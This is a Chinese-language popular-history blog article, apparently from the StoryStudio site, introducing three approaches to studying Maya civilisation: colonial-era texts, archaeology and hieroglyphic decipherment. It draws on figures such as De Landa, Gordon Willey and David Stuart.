</ol><!-- /wp:list --><!-- wp:paragraph --><p>我想，看完以上經歷，如果沒有覺得他是天才，那你一定很奇怪。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>在接下來的幾篇文章，大使將會介紹這次「追星」後所學到的最新知識給大家。不過，一開始作為背景知識的說明，大使第一篇想要先談談「馬雅文化研究的三個途徑」。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>所謂馬雅文化研究的三個途徑是：「殖民文獻」、「考古」、「銘文解讀」。基本概念是，這三個途徑出現的順序，大致如上排序。但是三者並非絕對斷裂，而是互相影響的三個研究方法。到了現代研究馬雅，唯有透過三者之間緊密的配合，我們就能夠瞭解更多馬雅人的過去。</p><br><!-- /wp:paragraph --><!-- wp:heading {"level":3} --><h2 id="article-anchor-0"><strong>殖民文獻</strong></h2><!-- /wp:heading --><!-- wp:paragraph --><p>這裡所謂的殖民文獻是指西班牙人殖民後，所留下與古代中美洲文化相關的文獻記載。文獻的書寫者有可能是馬雅人，也有可能是西班牙人。1492 年，西班牙人抵達美洲，漸次展開對於中南美洲的殖民行動。他們在墨西哥谷地面對霸主——阿茲特克人，他們擁有強大的軍力，也有許多古抄本、文物紀錄、傳承傳統文化。不少西班牙軍人、教士，也在征服後寫下不少觀察與研究。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>因此，阿茲特克帝國留下相當豐富的殖民文獻，讓我們可以去暸解他們的歷史。不過，有關這方面的歷史，不是我們馬雅國駐台辦事處的業務範圍，請洽阿茲特克帝國大使館，感謝。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>在征服阿茲特克之後，西班牙人書寫了不少有關征服的書籍，留下了不少珍貴的記錄。例如，《征服新西班牙信史》這本書就詳細的記錄西班牙人征服阿茲特克帝國的經過，士兵、征服者進入阿茲特克都城——特諾奇蒂特蘭時的記錄，也成為我們研究相關問題的珍貴資料之一。不過，這些征服者寫成的文獻，多半帶有征服者先入為主的觀點與目的性。我們也不能完全盡信這些記載。</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":57382,"className":"wp-image-57382 size-full"} --><div class="wp-block-image wp-image-57382 size-full">
<figure class="aligncenter">
<div style="text-align:center"><img alt="" class="wp-image-57382" src="https://storystudio.tw/storage/upload/article/330px-Historia_verdadera_conquista_Nueva_Espa%C3%B1a_portada.jpg"></div>

<figcaption>《征服新西班牙信史》(source: wikipidia)</figcaption>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>與阿茲特克人相比，西班牙人抵達猶加敦前的馬雅世界，已經歷一場文化的衰退，叱吒一時的馬雅潘被「修」家族（Xiu）所領導的起義推翻，猶加敦半島上因而分裂成幾個家族與城鎮的統治型態，這使得西班牙征服者在猶加敦地區，不像征服阿茲特克時必須面對為數眾多的敵人。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>分裂的馬雅人，讓他們在軍事上佔據優勢。不過在瓜地馬拉高地區，則有強盛的基切王國，憑藉地形的防守優勢與戰鬥意志，讓西班牙人吃了些苦頭。但西班牙人還是順利地完成征服，開始馬雅人被殖民的悲慘歲月。在這段殖民的歲月，許多馬雅文獻佚失，卻也留下了我們破解謎題的鑰匙。</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":57380,"className":"wp-image-57380 size-full"} --><div class="wp-block-image wp-image-57380 size-full">
<figure class="aligncenter">
<div style="text-align:center"><img alt="" class="wp-image-57380" src="https://storystudio.tw/storage/upload/article/1-71.jpg"></div>

<figcaption>現代墨西哥市，一幅記載燒毀馬雅古抄本歷史事件的馬賽克藝術作品  (source: 作者提供)</figcaption>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>如果要說讓馬雅研究者最痛心的歷史事件，莫過於殖民初期，西班牙傳教士大規模焚燒馬雅古抄本一事。當時的西班牙人滿懷傳教熱情與對宗教的狂熱，將馬雅古抄本視為魔鬼天書。因此，有計劃地將其焚毀，導至目前僅剩四本古抄本傳世。哪怕多那麼一本，都可能讓我們對於馬雅文化的認識更進一步。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>而談到焚毀古抄本，大家一定會提到迪・蘭達主教。（De Landa）他在猶加敦馬尼小鎮的冓火焚書，使得不少著作都將焚毀古抄本的罪，全部歸咎到他身上。不過，大使這裡要説，蘭達主教的確要對焚書負起他的歷史責任，但這是當時一個普遍現象，並非只有蘭達主教這樣做。所以，也不能將所有罪責歸咎在他一人身上，反而忘記其他傳教士也同樣有責任。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>不過，蘭達主教卻有一個矛盾性格。他一方面焚毀這些古抄本，另一方面他也對於馬雅文化充滿興趣。1562 年，他因為在猶加敦焚燒書籍、處死祭司的罪行，被西班牙國王召喚回國調查。在回國旅程上，他開始提筆著作《猶加敦風物誌》一書。在這本書中，蘭達主教開始發揮他的「半生功力」，將他觀察馬雅文化的心得，全部寫進書中。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>例如，蘭達主教觀察馬雅人書寫馬雅文字時，他發現馬雅文字似乎有一套字母表。因此，他紀錄這些「字母」，寫成了一張相當原始的字母表。沒想到蘭達主教的無心插柳，讓這張字母表成為二十世紀敲開馬雅文字之謎大門的鑰匙之一。而《猶加敦風物誌》也是考古學尚未進入馬雅研究前，最重要的研究資料。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>除此之外，馬雅人也開始學習拉丁字母的書寫體系，於是出現以拉丁字母拼寫馬雅語方式，寫成的殖民文獻。例如，《奇蘭巴蘭書》（Chilam B’alam）就是一個經典案例。《奇蘭巴蘭書》是猶加敦半島地區，各村落祭司或是耆老以拉丁字母拼寫當地語言而編撰而成的書籍。《奇蘭巴蘭書》的編寫時間，不少可以追溯到西班牙征服前後，內容包含習俗、宗教與節慶儀式、天文曆法與編年史，是我們瞭解馬雅人的重要文獻資料。</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":57383,"className":"wp-image-57383"} --><div class="wp-block-image wp-image-57383">
<figure class="aligncenter">
<div style="text-align:center"><img alt="" class="wp-image-57383" src="https://storystudio.tw/storage/upload/article/1024px-Chilam_Balam_Ixil.jpg"></div>

<figcaption>《奇蘭巴蘭書》(source: wikipidia)</figcaption>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>不過，説到最著名的馬雅文獻，就不得不提到《波波烏爾》（Pop Vulh）。它在十八世紀時，由傳教士以拉丁字母拼寫基切馬雅語編撰而成。內容分為兩部分，分別是創世神話與基切馬雅人的編年史。其中，創世神話更是我們目前唯一的完整文獻版本。研究者藉由對比《波波烏爾》與一些古典期、前古典期出土的文物。大致上認為波波烏爾的部分情節可以追溯到前古典期的晚期。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>不過，我們現在還是不能説：「《波波烏爾》所記載的創世神話，就完全是古典期或前古典期馬雅人所相信的創世神話。」大使認為古典期的創世神話一定與《波波烏爾》的故事情節有些出入。而且，或許不同王國、城邦之間，也會有不同的故事情節。所以，關於古典期創世神話，還有研究的空間。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>整體而言，這些殖民文獻為我們瞭解馬雅文化，提供相當珍貴的文獻材料，也是我們研究馬雅文化的開端。不過，這些文獻還是有所侷限，它們主要對後古典期的馬雅文化具有比較強的解釋性。有時候，文字之間還會帶有一些西班牙人的意識形態與價值觀。如果我們要用殖民文獻來研究馬雅文化，這些侷限不可不察。</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":57384,"className":"wp-image-57384 size-full"} --><div class="wp-block-image wp-image-57384 size-full">
<figure class="aligncenter">
<div style="text-align:center"><img alt="" class="wp-image-57384" src="https://storystudio.tw/storage/upload/article/2-13.png"></div>

<figcaption>波波烏爾的故事主角，雙胞胎兄弟  (source: 作者提供)</figcaption>
</figure>
</div><br><!-- /wp:image --><!-- wp:heading {"level":3} --><h2 id="article-anchor-1">考古途徑</h2><!-- /wp:heading --><!-- wp:paragraph --><p>自古典終結期以來，大多數的馬雅遺址逐漸被叢林所掩蓋。十九世紀，開始有探險家進入中美洲的熱帶雨林，尋找傳說中失落的古代城市。最著名地莫過於美國外交官史蒂芬斯，史蒂芬斯與他的夥伴們在 1839 年與 1843 年兩度進入中美洲叢林中，探訪諸如科潘、烏爾斯瑪爾、帕連克等遺址。他們先後出版了兩篇遊記，將這些「失落的城市」介紹給歐美大眾，引起一陣轟動；使得更多探險者進入中美叢林，探訪這些偉大的遺址。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>更重要的是，史蒂芬斯不同於同時代的人「猜測」，這些城市為希臘人、猶太使徒等外力所興建。他認為這些城市就是當地馬雅人的祖先所建造的偉大成就。史蒂芬斯的觀點，在當時相當難得；就今日看來，也是正確的觀點。但是，這些活動就只是個探險。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>雖然探險家的活動引發大眾對於馬雅文化的興趣，但真正的考古活動一直要到 1890 年代，才由哈佛大學的皮博第博物館（Peabody Museum）的贊助下，於洪都拉斯的科潘進行發掘。除此之外，兩次世界大戰期間，在瓦克夏吞（Uaxactun）與奇琴伊札的考古活動也開始發展。不過，這些都還是單點的研究。同時，也還沒有很清楚的理解馬雅文化發展的架構。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>真正大規模的發掘一直要到二次大戰後，由賓州大學支持對於瓜地馬拉的提卡爾（Tikal）進行長期的發掘行動。此後，也有越來越多的遺址被發掘出世。在馬雅世界西部烏蘇馬新河流域，帕連克（Palenque）、雅克奇蘭（Yaxchilan）、博南巴克（Bonampak）、托尼納（Tonina）等遺址；瓜地馬拉佩騰叢林的提卡爾（Tikal）、亞需哈（Yaxha’）、瓦克夏吞（Uaxactun）；米拉多盆地的埃爾米拉多（El Mirador）、卡拉穆（Calakmul）；宏都拉斯的柯潘（Copan）等遺址，這些遺址逐一出現，但這些還只是整個馬雅世界中的九牛一毛，如果清單列出來，包準你可以研究到懷疑人生。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>大使想要特別介紹在戈登·威利（Gordon Willey）在貝里斯河谷上游地區的考古研究。戈登·威利是中南美洲考古學中相當著名的考古學家。他早年在南美洲秘魯的維魯河谷（Viru）進行聚落考古學的研究。當他在南美洲的研究告一段落後，他想要比較不同文化間的聚落型態。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>於是，將注意力放到了中美洲貝里斯的貝里斯河谷中上游。他對於幾個遺址進行考古研究，想要釐清馬雅文化的聚落型態，以及聚落之間的關係與互動。他試著將貝里斯河谷的馬雅聚落分成幾個等級，作為近一步解釋的基礎。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>無論是這次大使參加的文字田野工作坊，還是 2013 年參加的 BVAR，都是在戈登·威利研究的區域。例如，修南圖尼奇（Xunantunich）、卡浩・佩奇（Cahal Pech）、Banking Pot 等遺址。實際上，Gordon Willey 想要解答的問題，至今日還沒有確切的答案。大使自己認為，再過 100 年也不會有答案。</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":57385,"className":"wp-image-57385"} --><div class="wp-block-image wp-image-57385">
<figure class="aligncenter">
<div style="text-align:center"><img alt="" class="wp-image-57385" src="https://storystudio.tw/storage/upload/article/3-9.png"></div>

<figcaption>Xunantunich 神廟（大使手殘自攝）</figcaption>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>原因是馬雅地區的考古發掘，每隔幾年就會有令人驚豔的發現了！</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>例如，最近國家地理雜誌就報導了光達（Lidar）技術運用在低地區，得到了令人驚訝的結果。光達技術是一種透地雷達的技術，他可以藉由接收回彈的波，得知叢林、地表以下的地形。藉由光達技術，考古學家發現馬雅城市的數量遠比我們想像的還要多，他們對於這些地區的開發、土地運用遠比我們想像的集約。例如，考古學家發現馬雅人非常密集的運用濕地，進行糧食生產。同時，城市周圍也有大規模的圍牆，顯示戰爭的激烈程度。光是這個劃時代的發現，我們就可以知道馬雅的聚落型態，還有很多新資料需要解讀。戈登·威利的問題還有很長的一段路才能回答。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>這次，大使到了當地後，其實蠻多考古學家與參加的人在討論光達的事情。大使也趁機會詢問了一下 David Stuart 對光達的看法。對於他來說，光達當然是非常棒的一個工具。不過，現在還不能說光達可以改變我們對於馬雅聚落形態的認知。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>首先，光達是個很貴的工具，這次的光達只運用在一小部分的地區，他認為每個地區應該會有不同的情形。其次，我們就算使用光達發現了城市，這些城市的學術意義，還需要進一步的研究。例如，我們不知道這些聚落跟大城市之間的關係是什麼？或是這個聚落的發展位於哪個時期？建築何時被建造使用？這些問題都需要透過考古，進一步研究。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>最後，大使想要簡單提一下，考古發掘為我們帶來哪些認識馬雅世界的資料。最直接地，當然是考古挖掘所發現的古代城市建築。我們可以在馬雅城市中發現神廟、王族與貴族的居住區、球場、道路等，在城市的廣場，通常還豎立著石碑、祭台等設施。此外，我們在這些建築中，還可以發現大量的古代文物（Artifact），例如陶器、石器、壁畫等。這些都為我們理解馬雅文化的過去，提供珍貴的資料。</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":57387,"className":"wp-image-57387"} --><div class="wp-block-image wp-image-57387">
<figure class="aligncenter">
<div style="text-align:center"><img alt="" class="wp-image-57387" src="https://storystudio.tw/storage/upload/article/26940591005_c7cc515e08_b.jpg"></div>

<figcaption>馬雅城市 (source: <a href="https://www.flickr.com/photos/danielmennerich/26940591005/in/[base64]">Flickr@Daniel Mennerich</a>)</figcaption>
</figure>
</div><br><!-- /wp:image --><!-- wp:heading {"level":3} --><h2 id="article-anchor-2">馬雅文字</h2><!-- /wp:heading --><!-- wp:paragraph --><p>接下來，就要講講大使此行，最重要的目的——馬雅文字。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>過去，臺灣人對於馬雅文字的印象，不脫象形文字、無法破解的天書。但是經過這幾十年來的研究，其實銘文學家已經可以解讀大多數的馬雅文字。這個突破讓我們更深入的理解馬雅文化，在歷史學的範疇中研究馬雅文化。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>眾所皆知，馬雅學家認為僅有貴族與祭司有能力使用馬雅文字，而在後古典期（AD 1000~1519）時，馬雅人使用的是比較簡化的馬雅文字。西班牙人征服猶加敦後，他們注意到馬雅人會在一種樹皮紙上，書寫曆法與宗教儀式。這個類型的文獻，在馬雅研究中稱為古抄本。文字書寫的樣式，與石碑上的樣式不太相同。因此，有時被稱為「古抄本風格」（Codex Style）。</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":57388,"className":"wp-image-57388"} --><div class="wp-block-image wp-image-57388">
<figure class="aligncenter">
<div style="text-align:center"><img alt="" class="wp-image-57388" src="https://storystudio.tw/storage/upload/article/5-6.png"></div>

<figcaption>古抄本 (source: 作者提供)</figcaption>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>如同前面提到的，西班牙傳教士認為馬雅古抄本是魔鬼撒旦的產物，在各個馬雅村莊搜集這些古抄本且焚毀。最有名的應該就是蘭達主教，他在馬尼小鎮（Mani）的那把火，成為馬雅研究者心中永遠的痛。同時，傳教士處死了不少祭司。在中美洲也在征服後，快速拉丁化，二十世紀時已經沒有通曉古代馬雅文字的馬雅人了。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>目前，世界上僅剩四本古抄本傳世，分別是巴黎、馬德里、德勒斯登、格羅利爾古抄本。按照熱帶雨林的環境與氣候，其實很難在從遺址中發現古抄本。其珍貴性，可想而知。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>然而，無論石碑、陶器、古抄本上的文字，考古學家一直在二十世紀前半葉，都是無能為力的，當時的考古學家僅能辨別數字、曆法等簡單的文字。到了 1950 到 1960 年代，馬雅考古學可說是湯姆森（Eric Thompson）的世紀。湯姆森提出相當多理論與預設，在當代幾乎沒有太多人懷疑；或者應該說，沒有人敢懷疑。他認為馬雅文字雖然少數可以表音，但是他強烈反對馬雅文字可以表達純粹的拼音或音節。也就是説，他不認為馬雅文字可以表音。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>同時，他也認為石碑上的銘文，僅記載了天文曆法與宗教儀式，沒有任何的歷史記載。這是配合他認為「馬雅人是一群天文宅男」的預設。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>話雖如此，但現在事情正在逐漸改變。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>前面提到，蘭達收錄在他的長篇論文《猶加敦風物誌》的「字母表」。一直沒有人發現它的價值。這篇論文就躺在圖書館裡三百多年。（頗有大家的碩士論文的味道）直到二十世紀，一些研究者才重新審視他的重要性。蘭達主教的字母表便成為我們破解馬雅文字謎團的關鍵。</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":57389,"className":"wp-image-57389"} --><div class="wp-block-image wp-image-57389">
<figure class="aligncenter">
<div style="text-align:center"><img alt="" class="wp-image-57389" src="https://storystudio.tw/storage/upload/article/6-3.png"></div>

<figcaption>蘭達文中的字母表 (source: 作者提供)</figcaption>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>1950 年代，兩個俄國人正在改變這一切。首先是 Yuri Knorosov，他針對湯普森的論點，提出馬雅文字其實是表音文字。不過，湯普森相當堅持自己的看法，當時的人由於湯普森的影響力，多半也沒有支持 Yuri Knorosov 的看法。另外一位俄國人則是 Tatiana Proskouriakoff，她認為石碑中的文字，不僅記載天文曆法，也記載了歷史。她的假說同樣遭到湯普森強烈的反對。有些說法認為湯普森堅決反共的立場，讓他無法接受俄國人的挑戰。也因為湯普森的強勢，兩人的說法要到湯普森去世，才又受到大家的重視。</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":57390,"className":"wp-image-57390"} --><div class="wp-block-image wp-image-57390">
<figure class="aligncenter">
<div style="text-align:center"><img alt="" class="wp-image-57390" src="https://storystudio.tw/storage/upload/article/8-8.jpg"></div>

<figcaption>亞克奇蘭城對於王朝世系歷史的書寫 (source: 作者提供)</figcaption>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>Thompson 死後，在 Michael Coe和David Kelly 的介紹下，馬雅文字能表示語音，同時記載歷史的說法逐漸被研究者所接受。1970 年代，馬雅文字的解讀進入一個新時代。在著名的帕連克圓桌會議上，馬雅學者開始試著解讀王朝歷史。第一個被解讀出來的王朝世系，就是帕連克城的王朝世系。這種合作式論壇也就成為馬雅文字研究的一個普遍模式，例如每年冬天舉辦的 Maya Meetings，就是學界現在最重要的活動。帕連克圓桌會議開啟了銘文解讀的新頁，逐漸讓馬雅學者開始能掌握一些歷史事件，進而開始初步的歷史研究，以及編年史的整理。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>雖然如此，馬雅學者仍有解讀的最後一哩路需要突破，那就是馬雅文字的「字符變換」原則。也就是說，馬雅文字沒有固定的寫法，需要確認不同聲符或字符是否指同個意義或是音節。而這個問題，正是由 David Stuart 所研究解決的問題。</p><!-- /wp:paragraph --><!-- wp:paragraph --><p>直到今日，只要出土文字的破損不要太嚴重，我們都可以解讀大多數的文字。大使這次在貝里斯，就多次見證大衛・史都華毫無障礙的直接閱讀石碑的神蹟。</p><br><!-- /wp:paragraph --><!-- wp:heading {"level":3} --><h2 id="article-anchor-3">三種途徑的重合</h2><!-- /wp:heading --><!-- wp:paragraph --><p>今日的馬雅研究，已經不是單一途徑可以解決問題的時代了。無論考古、銘文、殖民文獻，都有各自的侷限。但是，三者的發展無疑延伸出許多不同的領域。所以，多學科的交叉方法是我們瞭解馬雅文化帶來非常有力的工具。例如透過穩定同位素，我們可以知道墓葬主人的出生地，配合銘文我們可能就有更多政治史的研究成果。又例如考古出來的藝術品，也需要透過殖民文獻記載的創世神話，理解場景的意義。由以上兩個簡單的例子，可以知道馬雅文化的研究，不使用多學科的交叉方法，就無法全面理解馬雅人的過去。</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":57391,"className":"wp-image-57391"} --><div class="wp-block-image wp-image-57391">
<figure class="aligncenter">
<div style="text-align:center"><img alt="" class="wp-image-57391" src="https://storystudio.tw/storage/upload/article/9-2.jpg"></div>

<figcaption>陶器K8386 藝術品需要透過文字與殖民文獻相配合，才能解讀其意義 (source: 作者提供)</figcaption>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>就此而言，大使認為出生在這個時代很幸運。不但文字破譯已經有成果，許多考古技術也一直往前推進。使得我們現在研究馬雅文化，可以獲致很多前人無法想像的結果。我們對於馬雅文化的認識，也如光速般地，在這 20 年內快速的推進。</p><p> </p><div class="read-more">繼續閱讀：<a href="https://storystudio.tw/article/gushi/xunantunich/" target="_blank">馬雅國駐臺大使返鄉考察成果報告書（二）：石版上的蛇王國傳說</a>
</div><!-- /wp:paragraph --><!-- wp:preformatted --><pre class="wp-block-preformatted">

 </pre><!-- /wp:preformatted -->

                </div>
                <div class="area3">
                    <div class="title">文章資訊</div>

                                            <div class="name">
                            <span class="small">作者</span>
                            <span>
                                <a href="member/mayaman/articles">馬雅人</a>
                            </span>
                        </div>
                    
                    
                                        <div>
                        <span class="small">刊登專欄</span>
                        <span><a href="columnist/mayaman">馬雅國史館</a></span>
                    </div>
                                        <div class="date">
                        <span class="small">刊登日期</span>
                        <span>2018-06-11</span>
                    </div>
                    <hr>
                    <div class="cat">
                        <span class="small">文章分類</span>
                        <span><a href="class/2">故事</a></span>
                    </div>
                    <div class="label">
                        <span class="small">標籤</span>
                        <span class="label">
                                                    <a href="./tag/%E9%A6%AC%E9%9B%85%E6%96%87%E5%8C%96">馬雅文化</a>
                                                    <a href="./tag/%E6%AE%96%E6%B0%91">殖民</a>
                                                    <a href="./tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0">第二次世界大戰</a>
                                                    <a href="./tag/%E8%80%83%E5%8F%A4%EF%BC%8F%E4%BA%BA%E9%A1%9E%E5%AD%B8">考古／人類學</a>
                                                </span>
                    </div>
                </div>
            </div>

                        <div class="article-topic">
                <div class="title">收錄專題</div>
                <a href="featurette/hit-writer-mayaman">
                    <div class="topic-box">
                        <div class="text-wrapper">
                            <div class="topic-title">故事主打星──馬雅人</div>
                            <div class="des">✦✦✦上知天文，下知馬雅，那個角色多變的男子閃亮登場✦✦✦</div>
                            <div class="link">進入專題</div>
                        </div>
                        <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2020/04/hit-writer-mayaman-00.jpg">
                        </div>
                    </div>
                </a>
            </div>
            
            <section class="section">
				<div class="subscribe-cover">
					<img class="lazy" data-src="https://storystudio.tw/storage/upload/article/photo_20241126180154_EKI.png">
					<div class="link-wrapper">
	                    <a href="https://storystudio.tw/subscribe" target="" >
	                        <div class="link">行動支持</div>
	                    </a>
	                </div>
				</div>
			</section>

            <div class="related">
                <div class="title">相關故事</div>
                <div class="article-label">
                                    <a href="./tag/%E9%A6%AC%E9%9B%85%E6%96%87%E5%8C%96">#馬雅文化</a>
                                    <a href="./tag/%E6%AE%96%E6%B0%91">#殖民</a>
                                    <a href="./tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0">#第二次世界大戰</a>
                                    <a href="./tag/%E8%80%83%E5%8F%A4%EF%BC%8F%E4%BA%BA%E9%A1%9E%E5%AD%B8">#考古／人類學</a>
                                </div>
                <div class="article-list-wrapper">
                                    <div class="list">
                        <a href="article/gushi/la-malinche">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2014/11/Cortez__La_Malinche.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2015-03-08</span>
                                                                            <span class="label">故事</span>
                                                                                                        </div>
                                <div class="title">瑪令切：一個穿梭在西班牙、馬雅與阿茲特克帝國之間的女子</div>
                                <div class="author">Isabella Wang</div>
                                <div class="des">對墨西哥人而言，她是賣國賊。但對殖民者而言，她是不可或缺的重要角色。</div>
                            </div>
                        </a>
                    </div>
                                    <div class="list">
                        <a href="article/gushi/quetzalcoatl">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/coverPhoto_20250218142730_ZV1.png">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2025-02-24</span>
                                                                            <span class="label">故事</span>
                                                                                                        </div>
                                <div class="title">中美洲羽蛇神：慘遭西班牙殖民者和傳教士「造神」的信仰</div>
                                <div class="author">馬雅人</div>
                                <div class="des">中美洲最有名的神靈，莫過於羽蛇神「奎扎科亞托」。羽蛇神自奧爾梅克文化時期就已經出現；奧爾梅克可說是整個中美洲文化的源頭，羽蛇神信仰從奧梅克到阿茲特克，可說是淵遠 ...</div>
                            </div>
                        </a>
                    </div>
                                    <div class="list">
                        <a href="article/gushi/taekwondo">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/Taekwondo_Fighting.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2019-01-10</span>
                                                                            <span class="label">故事</span>
                                                                                                                <div class="lock">
                                            <img src="assets/images/lock.svg">
                                        </div>
                                                                    </div>
                                <div class="title">東亞武術史・韓國篇：反映大韓民族歷史血淚的跆拳道</div>
                                <div class="author">陸奧</div>
                                <div class="des">跆拳道的形成和發展，事實上也同時反映著大韓民族現代的悲情歷史。</div>
                            </div>
                        </a>
                    </div>
                                </div>
            </div>

            
        </section>
    </div>

        <div class="bottom-info" style="background-color: #000000 ;background-image:url();">
        <div class="toggle-btn"></div>
        <div class="inner">
            <div class="text">
                <div class="title">號外📣歡迎訂閱故事電子報 .ᐟ‪‪.ᐟ </div>
                <div class="des">從大時代到小人物、熱話題到冷知識，故事電子報📬陪你認識過去、想像未來！</div>
            </div>
            <div class="btn-wrapper">
                <a href="http://eepurl.com/gHT6Wv" target="_blank">
                    <div class="btn">免費訂閱</div>
                </a>
            </div>
        </div>
    </div>

    <div class="top-btn">
        <a href="subscribe" class="top-link">訂閱支持</a>
    </div>

    <div class="footer">
        <div class="inner">
            <div class="top">
                <div class="area1">
                    <img class="lazy logo" data-src="assets/images/logo2.svg">
                    <div class="text">
                        認識過去，想像未來<br class="onlyl"><span class="onlym">，</span>描繪世界的輪廓
                    </div>
                    <div class="media">
                        <a href="https://www.facebook.com/gushi.tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-fb.png">
                        </a>
                        <a href="https://www.instagram.com/gushi.tw/" target="_blank">
                            <img class="lazy" data-src="assets/images/media-ig.png">
                        </a>
                        <a href="https://www.plurk.com/gushi_tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-p.png">
                        </a>
                        <a href="https://twitter.com/GushiTw" target="_blank">
                            <img class="lazy" data-src="assets/images/twitter.png">
                        </a>
                        <a href="https://www.youtube.com/channel/UCjzvbmgnDThBvppKFutlqag" target="_blank">
                            <img class="lazy" data-src="assets/images/media-yt.png">
                        </a>
                    </div>
                </div>
                <div class="area2">
                    <ul class="nav">
                                            <li>
                            <div class="cat">關於我們</div>
                                                            <div>
                                    <a href="about" target="_blank">認識故事</a>
                                </div>
                                                            <div>
                                    <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">商業合作</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/recruit" target="_self">加入團隊</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">訂閱</div>
                                                            <div>
                                    <a href="https://storystudio.tw/premium" target="_blank">會員專區</a>
                                </div>
                                                            <div>
                                    <a href="/cdn-cgi/l/email-protection#d5b8b0b8b7b0a7a6bdbca595a6a1baa7aca6a1a0b1bcbafba1a2" target="_blank">會員客服</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">頻道</div>
                                                            <div>
                                    <a href="https://open.spotify.com/show/4qubNhqZS7YKB35GD61Rn6?si=b82252aeb98f4a6d" target="_blank">有故事要說Podcast</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/2" target="_blank">故事</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/3" target="_blank">說書</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/4" target="_blank">副刊</a>
                                </div>
                                                    </li>
                                        </ul>
                </div>
            </div>
            <div class="bottom">
                <div class="area1">
                    <div class="text">
                        <a href="policy">版權聲明與轉載規範</a><br>
                        授權與合作：<a href="/cdn-cgi/l/email-protection#5d3e3233293c3e291d2e29322f242e292839343273292a"><span class="__cf_email__" data-cfemail="375458594356544377444358454e444342535e58194340">[email&#160;protected]</span></a><br>
                        投稿文章：<a href="/cdn-cgi/l/email-protection#6a0d1f1902032a191e051813191e1f0e0305441e1d"><span class="__cf_email__" data-cfemail="1c7b696f74755c6f68736e656f686978757332686b">[email&#160;protected]</span></a><br><br>
                        StoryStudio Inc. All Rights Reserved.
                    </div>
                </div>
                <div class="area2">
                    <div class="subscribe">
                        <a href="http://eepurl.com/gHT6Wv" target="_blank">
                            <div class="link light">
                                用故事讓你知曉世界大事
                                <div>訂閱電子報</div>
                            </div>
                        </a>
                        <a href="subscribe">
                            <div class="link">
                                幫助故事創作更多好故事
                                <div>贊助支持</div>
                            </div>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>

        
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="assets/js/jquery-2.1.4.min.js"></script>
	<script src="assets/js/flickity.pkgd.js"></script>
